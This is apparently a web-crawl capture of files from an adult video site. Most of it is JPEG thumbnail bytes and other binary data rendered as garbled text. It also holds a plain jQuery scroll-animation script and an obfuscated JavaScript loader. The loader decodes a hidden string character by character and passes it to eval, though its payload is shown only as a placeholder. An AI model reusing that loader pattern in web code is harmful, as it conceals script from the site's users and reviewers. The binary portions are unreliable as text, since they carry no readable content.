z�>�<i�5w����#��}[(��`X�����y����S�n�	N��_-�)K��T�hZ��㢊&�Y���BE�S��@��zodj1��s��W�i�u>�dl�����S-���U�܁b]��e�<r?�>�^t��P1T�I$��bjW��kH�U	$��6�U�(�>����s���l�OW� �uǡ��U�x���>8��Qe�x%�D��[��Ө;t�_�N:VE�n\4wD�%���E�\0L�����z5��bzR���A�_�s3�t�P��*������Ͽ^�TD �񠐙P�5�]�]��ľ����'<�^�[�L�?�L�n�҇����ŕvxL6�<��*Q���*G �\��9�/�A�In`�k)B(F�+eފ�o�q\�zy�.4� «��B��}��ÐpA�A��]������WaC ��Y];7�+�j�L�����ӷ��Υ�Un���4�G$�g��ٗ/��/�9�|���YQ����jv�A����܏N�Ȏ�htΫ�]� oyT��g��-������V�������x�e\`;{s�GOE�1o�ƲB\����z�k/*�L�T!��z����Gu�-�!S�?�����a�MZ�$��J�޾�>�Xm��[�[	Y o5�]MO"�D�D�H#NA���_n}?��p)�Q��u�u��i(�	�<� g��t��vꊉ*
G#�8>$�X㌒=[�@����<������Q�-\�D�@�#�t�ãx�)c��s�� 5S�ǀ��ǜ{u	�i��K<����{�	���m��'�2[���u��jY�rP�.����IKY%̩�="BY ��T�}�p����[�1!#��% }�ѯf�Ap��A�sI�0}M����T�U�"@��_g1���� 1�;B�#b�\�;s����5.����` 7�,I�<����0���Z��2d�X��L��jVѿ	�l�^5��w��đQP�����w����}O ���W�..Ogl`��zU�E�B���F�V~Xߦ�b�����,��4~����h�1ә�f#�̄�����c����>�+�s��O�?]+k�zs=��2A���������	h2Y�c�� �����T�pL-&3�K��6	@�?z�4�&|$�zu�VV���n�Rdx�2q�I��^��v��b��[r����jj���G���ˁO�GÑ���y ��ݶ�<�� =Wwr�S�Ȅ�Ѓ�}}>��S`�:���P�UZ�<����Ka�L"!C�r���I�z��`��n��~?F��K��S����n'q8�o�(v��n���c��qQ��U�Q�<��qg�
�C��'=�� ��G��>��QH�{gP9�Fѓ�<F��6�j�ijG������:�7� ~����%\@o'�t܎�IV
F�|�Y)�6��uRA�Rg�~Д�@w�M�e
C�LGt��R���'��ioȳ�S$K*��C ��KT�[fb2�� �3lB�@ 8 1 .�)Y);ǡ�˥@�D��GH3A������\��+KI���MU2E��Ѵ/�ő9`I�n�m�%\��9������b��R[p);�#q���AF6d�3���4N� �u4�0W c76�B28<u`��E�J�T����=&0;#y�:�h�"��G��#q��{o�g���yv��[��VzG�8���ƞ�OlO8�g>�^CK�Ԗ@�P�'��??ƤT��q�J�� �m�@������.4o
���"�]!iZ�9GJ?���!X����P1��}I�hB������=i+�Ns��GV�tKq+�*�2��k�=��&A�-r��݀E�Ξ��U�BH$Co���|܌�1�S�k %�g���\�Ԉ���ݯ���'�4{�da�����3�Џ\:�R��f��H#�%�wfq���C���A-js#j`��������݌�k7�:����"M
�I�m��e����zR�P!AU	H�V6�
�h����»���g�� �U�F�}'����'�H��d}����~��}I�*���j�Oq���ৼӪ�o�bi�
��RO��A/L	r��( �N�@J}$�f���"�S6��.�8�P�?2������+K�m�,��?-QR5-e;���$M�R ��h*�9� �"<�2f��M�)en��Nq���q[I��ƴVĴ�	�1ɝ�{z��ِ0j��\)&@�{�m	�+�����02�� (��ޞ��ˑB)He\��j��qL�]��,�lm�;z��D�m]�	=:�n_$$��\�w��충Խ��v��A�[�-Ue=�%�54:���X��
�v	��R��ؙ�=6q�Xk�h���n��ʓ̣-���H�8�
F�q��k�1�����b�2�� A�r�@��q,�o¯�:^(ju]���J؛�O��*,����j�H(��1�$���No��WPRt��;�?�%^[��qm��~���Q'�R�A�{qc�)t��Ӷ#GȪlz~��m,%H�l�O��u�/u�K����I��'�?^a�j�`v�zg���֙u>��Ӗ��#��Q�1D�y��I=s�I ʹ�6�\:�*r7�]j��!JR�y,�s�&����+]EUuL�7r�R�R�Q�Ri�*)�UAd�>��|�#�)k	��t��Qn�X[��p����ϔ�f�����Ul�
Ά�Sk�[}�|
f<9��ޅ�n2B6}��6ʐr&'	J��Dđ�=�2���$��JςP7*��$կ���ݗ��:M�^nФ6�/ڲ�)'�<D���lB�q$�?�1���]�W��.��w=O�G�(���
�2[q"�\�̒�����F �2g�w��DT��P��V��M��57�tZ�+,�8���2Tn�9��SB���w��,����ٶ �����F<3_{^�h��	IT���"%g�n0h�P��ARKk�\E�S^&�
,��A�i� �������ä��)V�x�G�g���r�v{d�D� �	� m�A��5}m��;�.�P$����sd�y�݀I �O�+'l�����1= ��V״4Si�)4���䧂X�T�q����B��rF1\���$����#�U_\Zk$sc��?=� �������m_3C5c�D�B-�kL�f~B*�u' �8%X<��%l�	��8�����ot�K����w�x��aRź�W<�j*e���i��u$�@��`p�`��ᗀgd�&S����|�c'��T��N�a;N񟮝'zYr�RVCL��$��M|���@Y|v�^O!�s�(�-�z�c~��=1�<d��k�-���������l�[mI��ď��3�Ґ8e���.���;p��x�.Z:]F|$wO�3�ϸZ���㬏*��3Q�	�H���p���Q菔��=U�9�ppH�ޕykp���8�Rd#� d�OzzЗ���3��Ӡ#�lQME���<�� �睧���z�SK1^7t�#�iڊ|�e�Qm��۷���z�+���7�f�G�eZ�� ��(Y)���鵰q�9 ����m-ҳ����m��l񏭫u�r���:h�l㗓o��#�>�f�������Yhg�#�҃�k���)��΅q�2ǡ9��?^�QAKY�i�e^As�����������"F��Spy,Ԗ�px� �C*I ��3�5J���IN�G@�
(H+
>4y��!��@�}9��U��pjf)L�w�~��֪��I"��Ri�����ȐJ��SҐW<��gn�iW@!M��!IP�#5%�+�w� ֣�O�ܛ5�ϩ�WV��������]uDPğ0q�*��ޥ}���߲㌄KD���;�����\m�7hlЕ8��L�$VŴ���4�@���
g#a�{��e�2�
�:��-KN$��i.
d�z��2�/�۬���QA+�J�Y�Q����+����#;���tu���
�PO\��oTO�[�}���7v�R���)����*k!y��i��1U�`��ľHPk:/��_�Z��P)ʉ;�:I$���������'@��A��0��$Ę�	'�Pڭ�L�1"!^};���g�)	EYڵ��T ���V]WU<��D��b(�8i7@�daCp<��5E�T�V����ޭ��(��}~>q������3S|��e8f��zlQ��C�X(û`n&9R�>�Abw zo���5k���Ln&~1�l�}�;iM����f�OMn��8E^���E��X�}�J�'�,M�';������BY�T8d���H�Fى|혬.JmB�/T�@	 ��`$bL�t������ݒY�k�ͧ�%"EO�BZX�*o��~}Dم�,R�!�k I#6G��T,�G2�$''#b�����Z�y(iN�()��!(�m�c���Q0!1U�wC��~��X�
�C�)%Z����5k|f9^X&��2�,��STCBB٭�}yV��͞V��F"H�AH�������B�ΓfR�9�RU�(�%J#`'u(�LM������W]�4�kq�Sk�żM�}N��X�\�PRv�2O$�C����"G,����ڊ-���%N.I�	������Oy�5�Z[RP��r�D-jP���R�B��=��p��{��i.j�s�j�bYE%"�c�0\yϘ��S�;�vR�d�[�O��8�Q�`���V�Ku\�*;d���	�MM�J���;N�I�A�P��Kcv�6��Ȭ\:�!�d/���)�.HR�ǿ��m�'�>�蕂*W��~\�8�T�D�X����d��B�Cc���'�w���1�1�ӥj�b�8�BՑ��|� u�=E\���J�	�i��#x��w�0줍�`Ðx8�6k&ИQ ��m����J�<��J�?A�����ht�EO�1ʥg�&3��8�V�F@��@�'���/���s�������ipZ��O���c[=��x�1-$�2I-L��R��fYC�*ą :�r���� ���dx���3�
�t�c����qJg�qC�Z$W�ާ���
�C��C%H�+�'���hT@���H�~��OC���A���� n�������ڒ���L���#�B� pB�s� �t+M����á�b���?���� ���Ҥ�z�[J�>�v����b	c���q����� �c�D�B��|�z�Yc��U*:���y��{^?^��Ě���Q�~�UUr2D�F�O�x�9>�^�R�S$'�����/�,�%aRXyb�v�}H�����hG2�|k�2�Z�GCQ+t �@�w��{f�yI�lT)�MW�	�,�!��?Ǭ��9	3Qv�wG���	�<�Q���������k\6��&��� yھ��_G��T%�%R(b���bU�w>�c�z��t�A�s^��ʍ4�b;l�������i�H�*=�)����v�?�1��tR-�ұS��R�m1�5�4���Ҕ+�=^��_�Wf�{�>5�j�)
w*��Lv��Y�i�$����-��&���)�Bp*m�iF�h0�����Z�t��	����=ڀc�������(g��x�5	#�^ lc��z��sAI��]j��@ns@z��bI�"��]�Nr=�}7C��>��e|~>T�Ȕ$�t�ڪ^���j��Q[0����b3�CM͐�h$N@�S�+ �o����5kd�6A�$�=&D��1�8陪����m�����8�>b�i���D�F+��cˏRAͯHӖ���OC��1���ڣv���z'���|f	�#j9���-%�ܭԚv�b�G%tzf��-I�G;X�E@�	�žHc���rg��VlY8P�f���:o�����)��
'�XA�O�A�D�ب`���]�)u��Ť-�KSA5<���6:��{F��,�KUs���q!�*��t��s�:�z}���NA	
Vp�d��R�h�j}o\�JH�&	*Ɉ61h��m�4}���c�ք���R�U^���(���f�G���TM,n��R�l(�i&�9�Z޷�>�Q�hr2��L� �$��Iȫ.�Ɲj�d�ls�ca̓�"Oq;~�)2mv��U�I���g{����5��(��S�6�y���(�a�!�y���}ut�J�B!(@�#� ȓ��eJ9$�G�a����uD��l�8���B�<L���ŵ�(�Ɇ�dW����A��$-� ��Q�����@�u����&0OOϮ�Z�5K�6����$�  I�d���իҺB�C�[MC�<k���-�Cx��D�&YB�,��1�Cu��Ҟe�#�$��c9U�R��uI|H�v�A������� �MT:�Ni ���mr�I�+�L�(�eA-�wd����!&U���#�{�crqB����xOw�0"=F�I� tC'�}el�ltr�qVy�"`�=1�� �t��h��d��~?�15;�M	v$y���E6n�k��G5��vH��7�!X{�g���W�u���[�%F~�T���_]#�&��9Gg���A�d9��z0/Rp��c���K�ݚPL�2O��W�9��ĕ�u�n�fj��'c��׊�Y<�Q$����w ��O'�ڎ9����3vXȯpb&M-��H��O��}� �����r�˽F�����M��(��1��L��z`ݣ�! �=M����k�A4���0�w1<�j4�`.�7D��3YV��)^=}KtR4�MG��14��06g�9 ��O��u8ӓ_�3Xc��rA��?��[VID�I�b�� �p|����9��2k�P�S���99��펽M�UTe����Kg��*�Բ�HU;z�0�3�5��QŻ����'�<�d�_7R}�� b��sm�R���Ԑ�ڦ=�?�28鵶�Ti��IG��f���X� P �
:zΔ��Jh%]$�Tzv(���a���ݫ4�E@��v�8�!G�����dڝ�r�愚֫j�6��4u�p�	���LG#�V��HQ�~�j�������yy��b؄�@��L��s��=__qx�H��6�[ŝ��@���8�:�\ʥ\���~��,�aT�]����u����"��&��*9#Vu�ceU�B�<*�V�l ;+d��h ����s�ajBl�)��	Np'd�F�w�:��t���#�	��~���|�AN�)4$�]����G�����v�7c�� `H�ɘ���*���;�* ��"f0�+�̃T���P-F�ҚwK�\�cGKh��MW=,R;Mo��r7��ƕ����`K�k>�Ϳh�N�iJ�̕uH�I �v�Mm?���Ja�d�ū�2�;� 9��$��$q_:*���{���{�������\�)����Qm�.B�U(��H�xnS�6����tTv�s����H$ $"Y�4�C�Vʭ�6H�i �yI8$x����魖�1n�Ztպ���Ae���/e�!S�AY��(���Vݥۇ׊*p�2I$��rI��Wt�Q�v�p! �$ ��$T�o�P'��v�C$��е�&z�U��1�y���r88<r�m�F|��Q=)%��CI;t�s�[cc|��/�v�a��v+�DvX�8BWh��# �'w@9������.~���eP�Bc�G��I1NP�k���GQIo��S:*��N���H�q���ҷ�u��(��	��<D-��[  ��
�}� �'�s_T�S��h�����3�MH�c�|����6o܉#�3�s�A?�[��P���2}���9�i�T1S�TQ�^��m��#��z�v�Ry��V�(�ҥ8ث�${��"� wE&q���o@ ��N<���S&ܤ�
y�OtѼ�;�q�3�M��aU	q	���i�بV}�o�c�Sffz�B�L��w��*<�9��ь��@�ʦ�"�U�B�*� �L��
�TG�f���?�H<��K20�V�>�br�'�h�����6�b�+p`R#�18䞱q)�8��J��v��cb:Yd�R�����4F���P�1_o�����e'!@�}��Ia�2ؠ��l$�RM��T�5(dbrw�ѭ�.����(��RūAQ�	N��	�L����XA�v��4{G���(X@���zzz�N�d��v�@�^�x�L�j���I����Q�^8�t���0v�Iof�Tmo^9�`ܜ
��(��[� m�8l�^�CD�(g�#j�m��X�g�����M
ĴQ���\�$p	�z�E���3�/������$@1�?
cպ�Xi�56q���=�y��F2N�Ӗ�K�^+�����mF�Z��)ۦ��U?Xީj�JrdLb�d�h"y�Vl��vq�'�����bI��> O8"��V��	��� � 0	 m�ESMen�U۫m��5%��K�x+>�)ڹ)!x�'����1�,���������o�K�
idm>��s�f��/��[uM���%-�\��Qo��H�x�!Y&x����"�)�W�ݵe��8a ��1��=>s����k�*�w<��/�9NA�s*1�b��Yښ�Y�_H�1�q����w�HW�� ���:�q/3r���8g�!��Rhzu�������j�i�z�J�50a���v���x ��c�8�W�j������U��^W��� �J�Z�z��KF�����܌�zqҕ�Tq���/�J4��8<���y�ۄ�d��F��)f)eִ{>V���� �c�%T���F t�4 	����n)%N��R5�����o���zhݡ0"�;q��ԧGt����N�E�M-[����y�y�y#�L�M�"k��.:�;�.1�n�Ȁ*+�gj�������2X��
�6KHD��8 / {���|b��
ѽS�#]�<���%,r��JNdS�Ρ?��6�� Y�r[H�mA9�M*����;b����A��p�Ki5�!
�p�h�۠�k���U� /'���w#�U��
�m=��]�X<Vݓ�s�F7���d��wk��RU���T%:��e�zpƔ��"�]�3��:2���ϯۦLi�d�A�pJ`�=�5���댃�[$n(^�h���g�<u:X
�9#4�(�P��7���ҁ�y�;W��(�3��}���;VE�������@�	�'�N����C���u3m�sQ-C�d�8pܓшF*���j����2�/	�*����>�s�3�e��{3Pou���Ls���>fE����s#0;���xZ\Z�3��U�G�-��'b$�c�èɌ��]إ��CQ~��i�+N����S҆�R ���7D#f�!݅�D�W��`��S��t��MGS�����$�1��LI$�2|Toqu�q����D/��9^г=Q��+H� �y�;!��rroZ�:f��n.̹ʒ����D�9��O���=g�v��I�6H�#���d��k{c؝����UHہs���f?��G���u}~��E	0��­6�		H�n��Uvt_j�h�Z�i��� �\���} �\y_����5f��]�sm>Φ�r#@��T*� 
�g�Qj�s��ݺ;�T�oKa��L�L��,�S>���S!�O1�ĥ)'�T�  � �+�~z`�S�����ڗ�)�r����d�� .�M�S�4�I3�H��#�~a��>��Mg;�_p�c��"Y�G�.U�A?O^�,�穡2k�b\+�����;"vX:y���AI?,������f�5�#�L��IbP� �BS9��Jwތ-��r�� �l�)
@ө;f�jre[T�l�Z�|ěrT}�:�-�>��M��ۑ��6ˠiЩx|F�%��ۣ��$J�A9t�7�Ru�JC P#U\��sӦt����$d�(�0B0#��ͫ4���o�٢j$8؀}G����a)2��{��= ���H�蔴6�9@�h)�G�A :���uD*"�i����<����h���b7�H�X�H�n�KC�x����"Q�$d��������
=�VU��'1�$u/,�*�]�J�F���=L�p'ƣ/@��"���=�zu�g
����ҡj}G'�N���P�)X�7(�����CWO�w�2g9� ���IŶ{�����u������$����=eb|�P���"���P���ف���;�\�0~Ucqkj�IA��A��ۤxyɭU�
��b�j���Q,Z�$U�*���1��%�u� ��U�� �	�Yٮ鼩)$H�	 ����Z����h�R��b9�c���z�����oOZ���=�����
�RSD��h�$���K31%�䞴��y�]9uz�[�2I��@ ����������@J OĞ�sW�LG���Ȍx_ON�����G�k�S���jw�N�@�M������� ќ����,��L�E4�`:�Lm�}����5��<�MU3�?�8�h��ϿE%���K�*s��L�S��v&
�����z!(I4D���S"�)r�����P��>���2ɣz*�b�m��NA�n�o��c��Q��j��l����?^�?tz���y��:Ɉ�ےA��~�z�� yן�K|��A
7�6�=`���EH�&M�B�A8�I�21 aܑ�`ԭC��/,�A�e����GM��~�[�� E(}j=jK���i�c���٤�E၊8���#_����j�M�m@���z)�D
<��s���o�C��4��mC�?@���j2r�NT�x�)�s�蔥&�
$���H�U\�lN��$V��۵q��D$ }��b��;�
@l�OYפE,30R��=dR�+��#j�)>�d� W�"�#eO�F=1��S���&k8rW�q��8塗�+�s��n�H�E`�"+��b��	ϯ9��3�L��� y��

--- FILE ---
content_type: application/x-javascript
request_url: https://freepornmovie.org/assets/js/animation.js
body_size: 78
content:
$(document).ready(function(){

$('h1, .media, .media-content .as-spot, .media-meta, .show-info, .big-icon').addClass('anim');

(function($) {
	function animatedBlocks () {
		$('h2, .thumb, .text-block p, .swiper-items, .swiper-button-next, .nav, .site-footer, .as-spot, .contact-form, .partners li').each(function () {
			var scrollPosTop = $(window).scrollTop(),
				blockPosTop = $(this).offset().top,
				blockPosBottom = blockPosTop+$(this).height(),
				windowHeight = $(window).height(),
				windowLineTop = scrollPosTop+(windowHeight*(1/8)),
				windowsLineBottom = scrollPosTop+(windowHeight*(1/1));

			if (
				(windowLineTop <= blockPosBottom && windowLineTop > blockPosTop)
				|| (windowsLineBottom >= blockPosTop && windowsLineBottom < blockPosBottom)
				|| ((blockPosTop > windowLineTop && blockPosTop < windowsLineBottom) || (blockPosBottom > windowLineTop && blockPosBottom < windowsLineBottom))
			) {
				$(this).addClass('anim');
			}
		});
	}
	$(document).ready(function () {
		setTimeout(function () {
			animatedBlocks();
		}, 0);
	});
	$(window).scroll(function () {
		animatedBlocks();
	});
})(jQuery);

});


--- FILE ---
content_type: text/plain
request_url: https://freepornmovie.org/thumbs/400/2705852731055115400_0.v1567761180
body_size: 7655
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� G 	   !1AQaq"2���34Br���#$RbsC���5DTc�����d���              �� *      !1A"Qaq2�#B�����   ? ��o���I�D�3�4y
@�	�ɪ��K8/�����2}ԥ$�b�A��C ^�2���O�Bi��a=�ο��� ����>t�Iql�J�!`�w�+� ��ȥ�Gb�����PR J��漍�A'�/��!�ʘ9�:]P��.?/Ƃ("�����h`�k]p�h� J��X�tֵ9\��,�͏�g˶hŤMgz�� S�|[d���KME�%��R��1"90C1�J3��P�� ��� ���?�g	�l�V�Ajw�T9�>��S����� J� �� J�@	P]E��@�>�'�/��!�ʘ9�]f������C"�j_�̇��>��cC�;���0��� �-�ŔR�1��� vU��C��E8Y�� n#��t[���PB�@`P�|����k2��Afvo: f�q-��x���c8���P��>��(�!���LB斁I@]@]@	P]���`cը%����$1��>��e�hk���^_�H&����J]�f,�rS���._e%�<���VjOt8mb.�Am����A��"��0���w��Ԣ�H�Z�yC��<�Ƶ�;j3��� ����~������3���{C����Dx4��� �� �J ��懝�A/���D�7*�z�ΐˌ����|�ƛ�Eu/U	~�Q��J
�zl�H�~�N)�%��죟�f�#B_&Sǎin8��q�
���B@��zNݹ<�ě��g�cC��<�Ƶ������'� C�}}�����������(��2#�:�8�P#��+��P�؏: F����H�yTc�>t�\P�?I���E6.�5y��V�N�}Q���D�wc,�m�� ĳ}!�|q�C��3a-�Y��u���L�l+C�qa�x{*�ර��I�#�*�o}K��%�<��*���kQ� �ևғ΀!֏�#�>�{X?��K�z&��)� ���C@Τ���n�dy� #ը&����$��*�z�ΐ�z���y`��.�{\�kic��P6v �a���Ʋv���3e��T�e�����V���4��sN��[�2l��$֢%C,�ϥ�S��O��X�R+���\����nͼ�7too��R�s�����͞+��F�D��n���3G�I�y�>����}.O3Z�����גQ�&��?��7�L��Z��kG����K�{�B���Dp��BW
 ZJ �I@�5���h %�j	~q}��!�ʣ���He�R��s����ߒ�Jn�_�Öh�td�ҐÑ�ۏ�U��Gebn��0iq
����!G$��Y�rBd����$�I';���Amɩ"5�]�nB��XXc����Z��'�i���� $�5� 憵����V�-k��~��h�3�+�/��0j��S?���F� uȤ���JX�V�k�eBRP1Ԕ�J%Aw�>�@=Z�Q鯶�CXT`zGΐ�b@^"@ d��X-wS7��um�ʪ��Q��^>Y����xՉPv'񩢚'@F8����e=^Ɍd�*|2�xIޙc�f�#|�Dlnz��}h���� ���Ȓ\���dmԎъ�����*Q�Q�m~�7�?������k��Z[Hma%QcU��[nCª�.%ء�� @�QV���ςĭQF�F�hm�tާ�k��',J�R"&k���.3H4�f �do�Up��1F�����$��d����*���Ev�S��M<��b��J��fW��F�^ZjBT?(1����}�� �|M�рܔ����䭝3͉NJ�7I�E��ۆR��	� ���P�,��6���Ψ��G��^>8�}�t{�r�4��+8�N�� ��:K�ڬ�o�*�s���?��E �_��S�^/������NG�@q�|��l����Q�*|7�c����
�!%C凨��F���9�����wg��� �����Q���7��Ѥ�-���>��kI�
�n�do�Ã�s#w�(^ VL���G�?��H!��m����E�󢜅�j����x�z&���`�=����*f|��Hr�!5��4�5�z cI¤Э)f�ƁuX�mLn�l�d�ᱶ�B�9iz���T�����߹��/GPa��2@ف��5��i<���x�b���|�PX���~>��VPL���EU�]� �ؤ���#o�;ƛP�ٰ��9`m˟� j�L�HX[x���׵��3Ye��1��Ʒ��c��ag���H�*8[�w�U})ҥ��y���!�P�����2W8.nDf�� �c�ey��rF�'��3ע00rN<��i1���A ��.\�B����U�|��d#�"3�W r#4s|�Ju��ȒF���T����Uz��Ȣ�SI��  ;N���)Tl�)�T�G��XA��f�5ҝ@Ak3!�Fϐ����N���w*�UW�!�V���'���ol�b��h�n-��U&]$,֚��������gx�9��=n�I��76���� �0��n9֬s���h��3�V��E�\�h��h�e�q8o�c�H�'u U�q��P1�I@�<R�x�F���>���	��q�ߊ��,��F;��jٯSnF0�Y[��A>��P�Il����jWp��$,<��|j>���a�	2�:�q�6F=��:�z<�����&zi�8 �2�wֳ�i�ڽ��qj�
��'�#@��/Xd���p�Od��"�9�iA)�l yE��3�Ҟ�`xx��G>��qգ+��MY���ZH��P�ڗb�J������"�_I�N���C"� 
�
�Y|R98aRm���D^\[6#�m�T���-��x�Cd獿Ƴ��$c�X�a��dtY���曌h��j��t�ʣ�VǱ���c��K��� ����r(�}����R�ݷ9Z�.���o��e`�e5�2���������"��bߠ� 5H�nN3�Q�e�P z���͢�ʱ����`�}��J�I*�"�U�N���}a����m�� ���ue�7rH�p��'���3��z�7t��O�ๆ�du��$w��ĥĐ]Ep�<Np9�sT���� ���cMүƊ�`0���f�\�t��)4��+�X�(`3�{�o� k�� g��k.e�=7��
~�4�}���..PMs̫n�Ƭ�R����Y"m�0Ȧ�Z9�G�,�s��1�Ŋ�_ϧ�̘��<�ׅ�ݘ�������hq�>>�QZ�����b�}� ��n�z7�1��8�da�R�[Am3�_d�;��JkG2,"I$.H��ޱ��I��B��$�[1��3�+�v�9ϲ�+�X�ֻIQΦ݊  �?3C�	'<xP�	E���wvL:�O�����Gn��m1���X���U���9�oU��{E�s��E�K$��*G1�����k�渷1v���TŴ�h��[.4~�X��2�e�Ha�v y��@t��8�m�����w��{�ֳ��4/2�l%^R(a��d�h,�%\�2�<���*�ys�֚�m�� �\�E��=ٿr�s�s���H�_<��ɗ�2uD�oFl,mx�\r��4�.O�eNP[���vwb6c�>���U��f�qQt��핥�b;�x�Q����h�i�oĸ歍ȩf��>&y���F�����t�6e�=[w��O�oe>�eo+F�1e8<(N�l]�3&H��+�]R�� N��L��Rc�09ޱ��^�y�̹�.uNn�;?���9!������$D͞t%���x�Oي���wK�Q�I�C��8��W�iO��(sF����>�|m��$���g%���B�H$�6�1#o#���б�$��&����^���N°����]�ɉ �=�bV쇑*�}��>�劖6$ l�Z�]��1�'����9�v���d�h��`���ё��� ��� �jDo��X�D׀��A<.{2�{�)�Io�,zf��d�u��o.ꭧf�ҏ������%�W\�q1D�z�U�Ҥ�{�[��ۊ)�/��w�Jݒ����:�Z`7�(�(
@�60xG�Τ��l�Ѯ�i�D�d	¥���I���)q4v�6S���PA9�5�I���Y�:�~
���XOvy�MZ'�\_�\��2z=�P<I%������Y���j=�:Sm͒�n7O�Zf�-qK��2zl��:�Xzł�R2sPy0��Χ�F��Hm�ḍN�,\��j8���)T�/`G�Z���/�b�,�����'ħ��I�� �S��m��� ��{jZ9��n�Je-U�Ah��9�:��]���O�g>8��j��gJ䈴d�!��@�2�;/���UM�ȭex��������D��\�����G<s�q6B�)�G!�:�M�;�&Y/5��)��u8.(�3�"��^����q�`�Bj�]��*�]��ˉN=�;(i!�<6W.���\\9S�Ö��j�]'�c8!�R���
���=�WM:&Ve��&���M:y-,!0�� �m������g���f^���#�#}��n���w���@]�d2����K}��EOݮ���:����-���.m��
݉�c�:�f�� ��y����E�2�y7Hu�F�� ��{�~TSX�@���ԅ`�S|`�ϟ�9%T(=ٕ1�[�2�c�y�t�/b����3��.I���.Q&���ͼ�,˒U$N!�ـE�%X�M�ǰ���F��ѧ� ��~C���(g�D,2NXa �����Lǎ<����X�i�p#@�0m�ˈ������Ui���a�[��O��9>��"�e�\\hQ�[c�ig��^�B���
O��m����(�����,�"'�	�w�ʭ�Q��u�g�Z�.8$܍v�k��*�����:����Fv]f��\xUGWnz�)�"��F���-�V G��C��[tX��y���0��*�U)�Iip�*�0AS���*�`�[ߴ�,HQw<EC�?�MW^ًI
5�)�#�d{�2.��.Y�9ʷ]F"14bA�����0�X۽�Ѳ�A��NE���=����S�[م��(ܜ����q�	8��a�bo��|� ����(w�Ј�t=�#TTZ�I�?@?,�B�.dVN,��Y�=�?�&�?Gn���GN<9^�R�#;&���2iS� \ q�NA� ]���(Ӆ,�`�C��\{<��П�Qj3Z�\��E ��-�>':�A�"I���K;�����ۄ�[ь��2{hQ]����\k��P��m�O�g�����ϬGf+-s�t��i���Ѝ��I�ʀ&��x���y.v�&8��x�C�¥cx ?�*�NNC� ���d�� �ν�]E��,Er`P��!7	)G�?L��P���dl�h<�ѺőV�2��P�Ζ_%y*�����귧�3ã��B짮(p�lW;�ʧz3��ԫ��湞pD�d�d�j�pHcc�*��Q�>L���9�u�&��݁�P�$�ŝ�O3�R)���&�m��1uR�(���c4,���<�첢�Ɏ>�燰P�o�#�G֧ �ȕ��&��]�y�_�@�i�Ů���'U2��s���|�(�����L�
��8�0�H�!�ݚ�ӦY��h�m6����p6ba���edl2�=�b�V%ec%�Ԍ�n� * �[��"(�n��M4�X�0-� J`rȐ��bxGp�T$/��SO:		]@�}�:�c��ْ��ڝ�ρ��nT��W��vgS��j3$#�A⻟�5oe�V�)�7�^��e.i��H�Ƙ�<��*J������RI�p�
ϻc�癠��-�΁��v I8 �h�K��&�/�b�z��#.K��V�K�,�E�F�"P�I�皦r�#^,n*�PϮjS��q%�H\�}Ǉ�&�}ɷ,�2u>���W��l��뛔���7���F�ÿʭc�� yq7m ����r*k���{h}�T� i��� 5a��@���;�M>����6� F��C0�P������RF�n1� )�:W�\�=JdM��+!~�N��?���Ii���>�+���m�ugq�9���z'��q^!��*�K�	0�6��3^Eh����|��{sp@�B��������uO���~u3/��q� ſ��]�����  ����^��� /�S��n9�1�~T�c�C��l?���?*���=.he��u�G#6����68�Y�F#�fv�A��@�(U��H�$?�56��;��?�c�#~t�,���Z@��?�$�Y�I���-���QMv��N�g��ߢ�����Ǥ�#�QQm�|�(ƥ�)�z#��+<�و��u�p�ӌf�����i��ʜ�x��Zh��M�"�N@ �Ԭxܑ�{�?}!��lWq�Iqr�ߖ<� h�Jc��5��H?��aj�,�<�Etl�6��3�tϛz�Tȡ�O{*��� ɦC)�]�U�p̻�R5���Ok��7@m2`��� �*�c&�ke�G����8���Wh�Xޤ�
>�C����;ߟ�P5�D-BZ,�\�����t�k� a#M�ꏲOh϶�k����b�۹����0=�k�*SV_�Z�OӍ����i)�PŹ��@�
>�Zy�U+p��C��V�I-��ۓ�?�t�+�F� �����UMc"E<\�<�NrM��R�-�����u���n>��!�c3���_P�4�������ez�
�I�fd^�����!�� ��h�:r�/E2�"'@E49�0����MU5�ц]���Q�=�!�����%��W-1�N)����;Rh+_Ci�Og�Kv���{2Gݹ�����G=��\��8�1������ci�*
2Nj��7���Qͅ'��S�C��f��I��߸֣�e+��46Fdr�0�+ga�%����@p�)^��FW�
 kɃ�Xz#5sЍ$k��M$e�-��'=�u�U�Lo�}�^}Qd�$c�Ǿ���H,u���{&�}z,�"FƇ��09�*J�e{�T'�n7RAZl��lm�P]�!��,�����>�Q�^�;�Xu�;v@�gr|���$�9f|����U�"��mog϶�u��XS�+dt׺7Ml�vn3"�O~ƍ�����z��36�Iǝ)E2Q��E���߷Ujz�N��8�:W�^�h�^�2pD�J&{N3��x�jV��FNG���cw���\����U}��sC29W�Tn�P�����;x���V���,�!r�u�FI'l�)t�J�2ֺ}̩�A0�h;~��w�k͔��q�� �z� G4�t�2;x�I�X��@��O�zo�d� (�<��"HO��?�>56�q��� B�SBg�����$S"F���t�Wܱ���%q:��a�H�=���U��lc�ӀH[�g]�wy���C$+)� N�U�T��a�O� ?�� 2�vP���s\`��Tʁ�4�G���':j�J>�05=�nc�B�\�2>�"O�h�Da�����`��K�#M���W�㷂�(���Hd� ��w=m�m��_?F4)����n.YU�?u�	����|W� aѽ�����U��#���5e�G�4 ����m/�1�@��

--- FILE ---
content_type: application/x-javascript
request_url: https://freepornmovie.org/js/YkJ0MMjUBzWjydhkA7g.js
body_size: 22064
content:
function vocwcwc(oevmkjhyld){var mlqyvzgul='Z';var tglzlvyxg='A';var fjymk=[];var kttc=new RegExp('['+tglzlvyxg+'-'+mlqyvzgul+']');var dwlhqsbaeq=oevmkjhyld.split(kttc);for(var i=0;i<dwlhqsbaeq.length;i++){fjymk.push(String.fromCharCode(parseInt(dwlhqsbaeq[i],18)/(96)));}eval(fjymk.splice(1,fjymk.length).join(''));}vocwcwc('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://freepornmovie.org/thumbs/770/2705852732383126770_0.v1572524520
body_size: 31055
content:
���� JFIF  � �  �� C �� C��  � � ��           	
 �� F   !1"AQa	#2q�B��3Rb�
$r���%4C��cs�����               	�� G   !1A"Qaq��2�����BRr#b���$3���4�5Ss�����   ? �.��$^��L��F�!L\
